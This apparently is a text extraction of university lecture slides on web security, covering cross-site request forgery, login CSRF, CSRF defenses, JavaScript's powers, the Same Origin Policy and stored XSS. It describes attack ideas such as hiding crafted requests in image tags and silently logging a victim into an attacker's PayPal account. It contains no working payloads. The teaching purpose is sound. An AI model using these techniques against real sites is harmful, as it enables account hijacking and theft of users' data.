

## Cross-Site Request Forgery

- Target: User who has an account on a vulnerable server
	- requests to server have predicable structure
	- authentication secrets are present only in cookies in header
- Attack goal: Get user's browser to send attacker-crafted requests to server, which treats them as genuine user reqs
- Key trick: Hide the attacker-crafted link in a page the user visits, eg, in a **<img src=...>** link
	- in the attacker site (which may have valid certificates)
	- in a site where attacker can supply content with links
	- in email
- Example attacks
	- send reqs to Amazon to influence Amazon's reccos
	- password guessing: send reqs with candidate pwds

# Variation: Login CSRF

- Attacker gets victim to login to (honest) site
	- using *attacker's* name/pwd without victim's knowledge
- Victim interacts with site using attacker's account/session id, divulging victim info to attacker
- Example: Google
	- attacker can see victim's subsequent search history
- Example: PayPal
	- victim visits attacker shop site, chooses to pay with PayPal
	- victim redirected to PayPal, attempts login, but attacker silently logs client into attacker's account
	- victim enrolls credit card info, now added to attacker account

### Defenses against CSRF

- Include a secret token within data of each request
	- Some frameworks (Ruby on Rails) do this automatically
- Accept request only if it has a specified custom header, eg, **X-Requested-By: XMLHttpRequest**
	- Browser stops a site from sending custom hdr to another site
- **Not good**: Accept request only if its referer header is valid.
	- Browser may remove referer header for privacy reasons (path may have sensitive info)
	- Attacker can force removal of referer header
		- Exploit browser vulnerability and remove it
		- Man-in-the-middle network attack
		- Bounce from **ftp:** or **data:** pages

# Dynamic web pages

Web pages can have Javascript programs (Rather than static or dynamic HTML)





Hello, world: 3

# Javascript



- Powerful web page **programming language**
	- Enabling factor for so-called **Web 2.0**
- Scripts embedded in pages returned by the web server
- Scripts are **executed by the browser**. They can:
	- **Alter page contents** (DOM objects)
	- **Track events** (mouse clicks, motion, keystrokes)
	- **Issue web requests & read replies**
	- **Maintain persistent connections** & asynchronously update parts of a web page (AJAX)
	- **Read and set cookies**
# What could go wrong?

- Browsers need to **confine** Javascript's power
- Let a browser have pages a1.com and a2.com open
- We want a1. com to be able to send reqs to a2. com (without this there is no Web)
- But a script on a1. com should not be able to:
	- Alter the layout of a a2. com page
	- Read user keystrokes from a a2. com page
	- Read cookies belonging to a2.com
- Can a1. com execute a script or stylesheet in a2. com?

## Same Origin Policy (SOP)

- Browsers provide isolation for javascript via **SOP**
- *Origin* of a page defined by its [protocol, domain, port]
	- https://www.cs.umd.edu/class/a.html
	- http://www.cs.umd.edu:80/class/b.html
- A page's elements (image, script, stylesheet, etc) have the same origin as the page
- **SOP:** If pages p1 and p2 do not have the same origin
	- p1 cannot read / reconstruct p2's elements
	- p1 can execute p2's elements

# Cross-site scripting (XSS)

#### XSS: Subverting the SOP

- Vulnerable site bank.com that unwittingly includes unverified script in a response
- Attacker injects a malicious script Z into bank.com
	- Stored XSS attack
	- Reflected XSS attack
- Script-enabled client gets Z from bank.com and executes it (with privileges of bank.com)

# Two types of XSS

- 1. Stored (or "persistent") XSS attack
	- Attacker leaves script on the bank.com server
	- Server later unwittingly sends it to your browser
	- Browser executes it within same origin as [bank.com](http://bank.com)









#### **Client**

**Browser** 

[bank.com](http://bank.com) bad.com **Inject malicious script**  $\overline{\mathsf{1}}$ 









